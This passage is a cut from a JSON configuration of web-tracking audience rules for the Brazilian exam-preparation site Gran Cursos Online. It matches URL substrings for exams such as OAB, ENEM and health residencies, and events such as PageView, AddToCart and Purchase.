"}}]},"id":"7680583245326867"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enem"}}]},{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"6946552422061138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cnu"}},{"url":{"i_contains":"concurso"}},{"url":{"i_contains":"concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"25051038171161534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/presencial.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6654812901311065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6382264231809642"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"pos"}}]}]},"id":"7166789000014825"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24169776585955135"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/enem-inscricoes-abertas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/prova-enem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/calendario-enem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-para-escolher-universidade\/"}}]},{"url":{"i_contains":""}}]},"id":"6974593189221457"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos"}}]},{"url":{"i_contains":""}}]},"id":"5897201243717711"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]}]},"id":"6545127305522187"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]}]},"id":"6591960737503780"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6542756979122973"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6095148217249067"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"9320236421351732"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"6112145868912257"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6900040640025538"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9729375757074246"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6190101074359000"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6148610698591719"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6137852922958991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"granxpert"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/granxperts"}},{"url":{"i_contains":"www.grancursosonline.com.br\/granxperts"}}]},{"url":{"i_contains":""}}]},"id":"6506787162686763"},{"rule":{"and":[{"or":[{"url":{"i_contains":"granxperts"}},{"url":{"i_contains":"www.grancursosonline.com.br\/granxperts"}}]},{"url":{"i_contains":""}}]},"id":"3766023420188070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/granxperts"}},{"url":{"i_contains":"granxperts"}}]},{"url":{"i_contains":""}}]},"id":"7388811551189060"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-sergipe"}}]},{"url":{"i_contains":""}}]},"id":"5287522124620611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pmgo"}}]},{"url":{"i_contains":""}}]},"id":"4861655837282779"},{"rule":{"and":[{"or":[{"url":{"i_contains":"PMDF"}},{"url":{"i_contains":"pm-df"}},{"url":{"i_contains":"pmdf"}}]},{"url":{"i_contains":""}}]},"id":"7089541801118429"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/tjdft-tribunal-de-justica-do-distrito-federal-e-dos-territorios"}},{"url":{"i_contains":"\/concurso-tjdft-inscricao-fgv\/"}},{"url":{"i_contains":"\/concursos\/centro-oeste\/distrito-federal\/tjdft\/"}},{"url":{"i_contains":"cursos\/eventos-presenciais\/aulao-gran-dicas-revisao-presencial-de-vespera-aulas-bonus-de-resolucao-de-questoes-tjdft-tecnico-judiciario-area-administrativa-sem-especialidade"}},{"url":{"i_contains":"\/cursos\/eventos-presenciais\/aulao-gran-dicas-revisao-presencial-de-vespera-aulas-bonus-de-resolucao-de-questoes-tjdft-analista-judiciario-area-judiciaria-sem-especialidade"}},{"url":{"i_contains":"tjdft"}}]},{"url":{"i_contains":""}}]},"id":"5683798721646532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/granxperts"}},{"url":{"i_contains":"granxperts"}},{"url":{"i_contains":"grancursosonline.com.br\/granxperts"}}]},{"url":{"i_contains":""}}]},"id":"4824293080996506"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reinvencao-2023"}}]},{"url":{"i_contains":""}}]},"id":"8698565136850913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"5327222507345271"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"receita"}},{"url":{"i_contains":"concurso\/receita-federal"}}]},{"url":{"i_contains":""}}]},"id":"5925027944224244"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"rf"}}]},{"url":{"i_contains":""}}]},"id":"5070874326315010"},{"rule":{"and":[{"or":[{"url":{"i_contains":"analista-tributario"}}]},{"url":{"i_contains":""}}]},"id":"4315663201789708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/oab\/"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"5375545605887390"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}},{"url":{"i_contains":"concurso\/exame-de-suficiencia-cfc"}},{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"5334254866695026"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"seja-advogado"}},{"url":{"i_contains":"exame-de-ordem"}}]},{"url":{"i_contains":""}}]},"id":"5296487337109822"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"5218282094889214"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"5554875191193922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/oab-xxxiv-exame-de-ordem-unificado-2-fase-direito"}}]},{"url":{"i_contains":""}}]},"id":"5614869138539434"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4979113275512156"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/exame-de-suficiencia-cfc"}}]},{"url":{"i_contains":""}}]},"id":"4831077890260554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}},{"url":{"i_contains":"concurso\/exame-de-suficiencia-cfc"}}]},{"url":{"i_contains":""}}]},"id":"6871790832891802"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/oab\/"}},{"url":{"i_contains":"concurso\/preparacao-total-1-fase-oab"}},{"url":{"i_contains":"concurso\/1-fase-oab"}},{"url":{"i_contains":"concurso\/curso-gratuito-para-oab"}},{"url":{"i_contains":"concurso\/oab"}}]},{"url":{"i_contains":""}}]},"id":"4700850713285386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/oab\/"}},{"url":{"i_contains":"concurso\/preparacao-total-1-fase-oab"}},{"url":{"i_contains":"concurso\/1-fase-oab"}},{"url":{"i_contains":"concurso\/curso-gratuito-para-oab"}},{"url":{"i_contains":"concurso\/oab"}}]},{"url":{"i_contains":""}}]},"id":"6778062135598703"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5385540584853115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/oab\/"}}]},{"url":{"i_contains":""}}]},"id":"3904716862899340"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"3532973560138250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}},{"url":{"i_contains":"faculdade.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"6563369007025626"},{"rule":{"and":[{"or":[{"url":{"i_contains":"graduacao"}},{"url":{"i_contains":"bacharelado"}},{"url":{"i_contains":"licenciatura"}},{"url":{"i_contains":"tecnologo"}}]},{"url":{"i_contains":""}}]},"id":"6337294589614147"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enem"}},{"url":{"i_contains":"exame-nacional-do-ensino-medio"}},{"url":{"i_contains":"ENEM"}}]},{"url":{"i_contains":""}}]},"id":"6567394736622948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade-gran\/"}},{"url":{"i_contains":"lancamento\/2023"}},{"url":{"i_contains":"graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5794825897263335"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6061609023930885"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"6221342641213626"},{"rule":{"and":[{"or":[{"url":{"i_contains":"saude-publica"}}]},{"url":{"i_contains":""}}]},"id":"5395101933872984"},{"rule":{"and":[{"or":[{"url":{"i_contains":"juridica"}}]},{"url":{"i_contains":""}}]},"id":"7903712939701481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"Residencia"}},{"url":{"i_contains":"residencias"}}]},{"url":{"i_contains":""}}]},"id":"5556531867719869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-usp"}},{"url":{"i_contains":"usp"}}]},{"url":{"i_contains":""}}]},"id":"5295844710471183"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-servico-social"}},{"url":{"i_contains":"residencias-em-servico-social"}},{"url":{"i_contains":"residencia-em-servico-social"}},{"url":{"i_contains":"servico-social"}}]},{"url":{"i_contains":""}}]},"id":"5281068468643833"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencias-em-odontologia"}},{"url":{"i_contains":"residencia-em-odontologia"}},{"url":{"i_contains":"residencia-odontologia"}},{"url":{"i_contains":"odontologia"}}]},{"url":{"i_contains":""}}]},"id":"6061876560513594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencias-em-fisioterapia"}},{"url":{"i_contains":"residencia-em-fisioterapia"}},{"url":{"i_contains":"residencia-fisioterapia"}},{"url":{"i_contains":"fisioterapia"}}]},{"url":{"i_contains":""}}]},"id":"7689529747785650"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enfermagem"}},{"url":{"i_contains":"residencia-em-enfermagem"}},{"url":{"i_contains":"residencia-enfermagem"}},{"url":{"i_contains":"residencias-enfermagem"}}]},{"url":{"i_contains":""}}]},"id":"8354019311278499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-em-farmacia-hospitalar"}},{"url":{"i_contains":"farmacia-hospitalar"}},{"url":{"i_contains":"residencias-em-farmacia-hospitalar"}},{"url":{"i_contains":"farmacia-hospitalar"}}]},{"url":{"i_contains":""}}]},"id":"6073079189375135"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-biomedicina"}},{"url":{"i_contains":"residencias-biomedicina"}},{"url":{"i_contains":"residencia-biomedicina"}},{"url":{"i_contains":"biomedicina"}}]},{"url":{"i_contains":""}}]},"id":"7695116060558892"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-em-psicologia"}},{"url":{"i_contains":"residencias-empsicologia"}},{"url":{"i_contains":"curso-completo-residencias-psicologia"}},{"url":{"i_contains":"residencias-em-psicologia"}},{"url":{"i_contains":"psicologia"}}]},{"url":{"i_contains":""}}]},"id":"4861989267238546"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"resid\u00eancia"}},{"url":{"i_contains":"\/?s=residencia"}},{"url":{"i_contains":"\/saude-residencias"}}]},{"url":{"i_contains":""}}]},"id":"5566086860120928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5196886073735178"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"8224466290900616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/aluno\/"}}]},{"url":{"i_contains":""}}]},"id":"5054441137986975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5364223376933815"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-fisioterapia"}}]},{"url":{"i_contains":""}}]},"id":"5077367619013991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/residencia-usp-conhecimentos-gerais-para-todas-as-areas"}}]},{"url":{"i_contains":""}}]},"id":"5115785388539379"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-enfermagem"}}]},{"url":{"i_contains":""}}]},"id":"5235513829862886"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-psicologia"}}]},{"url":{"i_contains":""}}]},"id":"5490510110962168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-servico-social"}}]},{"url":{"i_contains":""}}]},"id":"4658865877551323"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-nutricao"}}]},{"url":{"i_contains":""}}]},"id":"5743485928998986"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-fisioterapia"}}]},{"url":{"i_contains":""}}]},"id":"5574321762620283"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-odontologia"}}]},{"url":{"i_contains":""}}]},"id":"4962551223862836"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-farmacia"}}]},{"url":{"i_contains":""}}]},"id":"5174577409302844"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-ufpi-edital-publicado"}},{"url":{"i_contains":"\/concurso-residencia-ufpi"}},{"url":{"i_contains":"residencia-ufpi-universidade-federal-do-piaui"}},{"url":{"i_contains":"residencia-ufpi"}}]},{"url":{"i_contains":""}}]},"id":"7735799589764314"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ebserh"}},{"url":{"i_contains":"edital-residencia-ebserh\/"}},{"url":{"i_contains":"residencia-ebserh "}},{"url":{"i_contains":"\/residencia-ebserh-area-profissional-da-saude-uni-e-multiprofissional"}}]},{"url":{"i_contains":""}}]},"id":"5327545320663388"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-publico"}},{"url":{"i_contains":"advocacia-publica"}}]},{"url":{"i_contains":""}}]},"id":"5229227720477309"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ciencias-juridicas"}},{"url":{"i_contains":"advocacia"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"direito"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"5245051665516377"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditoria-fiscal"}},{"url":{"i_contains":"auditor-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"7659498874092562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"educa"}}]},{"url":{"i_contains":""}}]},"id":"5237447392984564"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia"}},{"url":{"i_contains":"seguranca-publica"}},{"url":{"i_contains":"investiga"}}]},{"url":{"i_contains":""}}]},"id":"5648770561816923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-nutricao"}}]},{"url":{"i_contains":""}}]},"id":"5010606069019142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-servico-social-pos-edital-2021"}}]},{"url":{"i_contains":""}}]},"id":"4765936726869126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-odontologia"}}]},{"url":{"i_contains":""}}]},"id":"7340966772643190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-psicologia"}}]},{"url":{"i_contains":""}}]},"id":"5155992754491555"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-biomedicina-pos-edital-2021"}}]},{"url":{"i_contains":""}}]},"id":"4947606211975312"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-enfermagem"}}]},{"url":{"i_contains":""}}]},"id":"7382270715147462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-farmacia"}}]},{"url":{"i_contains":""}}]},"id":"7322362734504011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"farmacia-analises-clinicas"}}]},{"url":{"i_contains":""}}]},"id":"5209967802386756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno.grancursosonline.com.br\/pos\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"4953384808049309"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"novos-cursos-pos-graduacao-2022"}}]},{"url":{"i_contains":""}}]},"id":"4977272332400214"},{"rule":{"and":[{"or":[{"url":{"i_contains":"saude"}},{"url":{"i_contains":"enfermeiro"}},{"url":{"i_contains":"enfermagem"}},{"url":{"i_contains":"vigilancia"}},{"url":{"i_contains":"nutricao"}}]},{"url":{"i_contains":""}}]},"id":"7445032732188312"},{"rule":{"and":[{"or":[{"url":{"i_contains":"administrador"}},{"url":{"i_contains":"gestao-publica"}},{"url":{"i_contains":"gestao-estrategica"}},{"url":{"i_contains":"gestao-de-pessoas"}},{"url":{"i_contains":"gestao-governamental"}},{"url":{"i_contains":"gestao-administrativa"}},{"url":{"i_contains":"analista-de-gestao"}}]},{"url":{"i_contains":""}}]},"id":"7395890540482170"},{"rule":{"and":[{"or":[{"url":{"i_contains":"educacao"}}]},{"url":{"i_contains":""}}]},"id":"5151091021653384"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor"}},{"url":{"i_contains":"controlador"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"contabil"}}]},{"url":{"i_contains":""}}]},"id":"4494377113998901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia"}}]},{"url":{"i_contains":""}}]},"id":"5111110698953363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"defensor"}}]},{"url":{"i_contains":""}}]},"id":"4757619361015198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-ambiental"}},{"url":{"i_contains":"direito-urbanistico"}},{"url":{"i_contains":"ambiental"}}]},{"url":{"i_contains":""}}]},"id":"4894605993989145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"compliance"}},{"url":{"i_contains":"compliance-penal"}},{"url":{"i_contains":"advocacia-criminal"}},{"url":{"i_contains":"seguranca-publica"}}]},{"url":{"i_contains":""}}]},"id":"7247621961978295"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-enfermagem"}},{"url":{"i_contains":"residencias-enfermagem"}},{"url":{"i_contains":"residencia-em-enfermagem"}},{"url":{"i_contains":"residencias-em-enfermagem"}}]},{"url":{"i_contains":""}}]},"id":"7084481171623842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-biomedicina"}},{"url":{"i_contains":"residencias-biomedicina"}},{"url":{"i_contains":"residencia-biomedicina"}}]},{"url":{"i_contains":""}}]},"id":"4928896447201775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-farmacia-hospitalar"}},{"url":{"i_contains":"\/curso-completo-residencias-em-farmacia-hospitalar"}},{"url":{"i_contains":"residencias-em-farmacia-hospitalar"}}]},{"url":{"i_contains":""}}]},"id":"4756123207833354"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-farmacia-analises-clinicas"}},{"url":{"i_contains":"residencias-em-farmacia-analises-clinicas"}},{"url":{"i_contains":"residencia-em-farmacia-analises-clinicas"}},{"url":{"i_contains":"residencias-em-analises-clinicas"}}]},{"url":{"i_contains":""}}]},"id":"5207836482593570"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-odontologia"}},{"url":{"i_contains":"residencias-em-odontologia"}},{"url":{"i_contains":"\/curso-completo-residencias-em-odontologia"}},{"url":{"i_contains":"residencias-em-odontologia"}}]},{"url":{"i_contains":""}}]},"id":"5138943382836747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencia-2022-nutricao"}},{"url":{"i_contains":"residencia-em-nutricao"}},{"url":{"i_contains":"residencias-em-nutricao"}},{"url":{"i_contains":"residencia-2022-nutricao"}}]},{"url":{"i_contains":""}}]},"id":"5497984150218911"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-fisioterapia"}},{"url":{"i_contains":"residencias-em-fisioterapia"}},{"url":{"i_contains":"residencia-em-fisioterapia"}}]},{"url":{"i_contains":""}}]},"id":"4490245094414830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-servico-social"}},{"url":{"i_contains":"residencias-em-servico-social"}},{"url":{"i_contains":"residencia-em-servico-social"}}]},{"url":{"i_contains":""}}]},"id":"7114588281917012"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-psicologia"}},{"url":{"i_contains":"residencias-em-psicologia"}},{"url":{"i_contains":"residencia-em-psicologia"}}]},{"url":{"i_contains":""}}]},"id":"5262358060442337"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnico"}},{"url":{"i_contains":"assistente"}}]},{"url":{"i_contains":""}}]},"id":"7103329006406531"},{"rule":{"and":[{"or":[{"url":{"i_contains":"controladoria"}},{"url":{"i_contains":"financas"}},{"url":{"i_contains":"auditor"}},{"url":{"i_contains":"fazenda"}},{"url":{"i_contains":"receita"}}]},{"url":{"i_contains":""}}]},"id":"4650775168378037"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-sirio-libanes"}},{"url":{"i_contains":"\/edital-residencia-sirio-libanes"}},{"url":{"i_contains":"\/residencia-sirio-libanes"}}]},{"url":{"i_contains":""}}]},"id":"4880068515381758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-unifesp-universidade-federal-da-sao-paulo"}},{"url":{"i_contains":"residencia-unifesp"}}]},{"url":{"i_contains":""}}]},"id":"5281665921843753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"universidade-federal-do-rio-grande-do-norte-programas-de-residencia-em-area-profissional-da-saude-da-ufrn"}},{"url":{"i_contains":"\/edital-residencia-ufrn"}},{"url":{"i_contains":"ufrn-universidade-federal-do-rio-grande-do-norte-programas-de-residencia"}},{"url":{"i_contains":"\/ufrn-universidade-federal-do-rio-grande-do-norte-programas-de-residencia-em-area-profissional-da-saude-da-ufrn"}},{"url":{"i_contains":"ufrn-residencia"}}]},{"url":{"i_contains":""}}]},"id":"7921364637889462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"edital-residencia-ufpa"}},{"url":{"i_contains":"residencia-multiprofissional-universidade-federal-do-para-ufpa"}},{"url":{"i_contains":"\/residencia-multiprofissional-universidade-federal-do-para-ufpa"}}]},{"url":{"i_contains":""}}]},"id":"5303050329705432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-ufg"}},{"url":{"i_contains":"residencia-ufg"}},{"url":{"i_contains":"edital-residencia-ufg"}},{"url":{"i_contains":"\/coremu-ufg "}}]},{"url":{"i_contains":""}}]},"id":"4986692881370013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-em-saude-ufes"}},{"url":{"i_contains":"\/ufes-universidade-federal-do-espirito-santo-residencia"}},{"url":{"i_contains":"edital-residencia-ufes"}}]},{"url":{"i_contains":""}}]},"id":"4262644480434422"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/edital-residencia-UEMA\/"}},{"url":{"i_contains":"\/residencia-uema"}},{"url":{"i_contains":"\/uema-residencia-multiprofissional"}},{"url":{"i_contains":"uema-residencia"}}]},{"url":{"i_contains":""}}]},"id":"5256301041048752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/edital-residencial-uel"}},{"url":{"i_contains":"uel-universidade-estadual-federal-residencia"}},{"url":{"i_contains":"\/uel-universidade-estadual-federal-residencia-multiprofissional"}}]},{"url":{"i_contains":""}}]},"id":"4779900245412638"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-multiprofissional-hospital-sofia-feldman"}},{"url":{"i_contains":"\/edital-residencia-sofia-feldman"}},{"url":{"i_contains":"residencia-sofia-feldman"}}]},{"url":{"i_contains":""}}]},"id":"5038097836247125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/edital-residencia-sesau-ro"}},{"url":{"i_contains":"residencia-sesau-ro\/"}}]},{"url":{"i_contains":""}}]},"id":"4812230652208877"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-sesab-area-profissional-da-saude-uniprofissional-e-multiprofissional"}},{"url":{"i_contains":"\/concurso-residencia-sesab-banca-definida\/"}},{"url":{"i_contains":"\/sesab-secretaria-da-saude-do-estado-da-bahia"}}]},{"url":{"i_contains":""}}]},"id":"7367758529915799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"SES-PE"}},{"url":{"i_contains":"\/residencia-ses-pe"}},{"url":{"i_contains":"\/edital-residencia-ses-pe"}}]},{"url":{"i_contains":""}}]},"id":"7130621896979155"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ses-df"}},{"url":{"i_contains":"\/residencia-ses-df"}},{"url":{"i_contains":"\/residencia-multiprofissional-ses-df"}}]},{"url":{"i_contains":""}}]},"id":"5559492957410846"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/edital-residencia-hob-mg\/ "}},{"url":{"i_contains":"hob-mg"}},{"url":{"i_contains":"\/hospital-metropolitano-odilon-behrens"}}]},{"url":{"i_contains":""}}]},"id":"5670836136276630"},{"rule":{"and":[{"or":[{"url":{"i_contains":"IGESDF "}},{"url":{"i_contains":"residencia-igesdf"}},{"url":{"i_contains":"\/residencia-igesdf-instituto-de-gestao-estrategica-de-saude-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"6938963092844422"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso-residencia-fmrp-usp"}},{"url":{"i_contains":" \/concurso\/residencia-fmrp-usp-faculdade-de-medicina-de-ribeirao-preto-da-universidade-de-sao-paulo"}},{"url":{"i_contains":"residencia-fmrp-usp\/"}}]},{"url":{"i_contains":""}}]},"id":"5029876243735233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnico"}}]},{"url":{"i_contains":""}}]},"id":"4669069429871183"},{"rule":{"and":[{"or":[{"url":{"i_contains":"advocacia-publica"}},{"url":{"i_contains":"procurador"}},{"url":{"i_contains":"direito-publico"}},{"url":{"i_contains":"advocacia-geral"}}]},{"url":{"i_contains":""}}]},"id":"7018956138177607"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gestao-publica"}}]},{"url":{"i_contains":""}}]},"id":"4522593334512020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ano-eleitoral"}},{"url":{"i_contains":"tecnico"}},{"url":{"i_contains":"administrativa"}}]},{"url":{"i_contains":""}}]},"id":"4770896102979256"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-eleitoral"}},{"url":{"i_contains":"eleitoral"}}]},{"url":{"i_contains":""}}]},"id":"4362640870503372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"transito"}},{"url":{"i_contains":"ambiental"}},{"url":{"i_contains":"policia"}},{"url":{"i_contains":"direito-tributario"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"7127410224000883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnico"}}]},{"url":{"i_contains":""}}]},"id":"4690264817753177"},{"rule":{"and":[{"or":[{"url":{"i_contains":"delegado"}}]},{"url":{"i_contains":""}}]},"id":"7338141579559229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-administrativo"}}]},{"url":{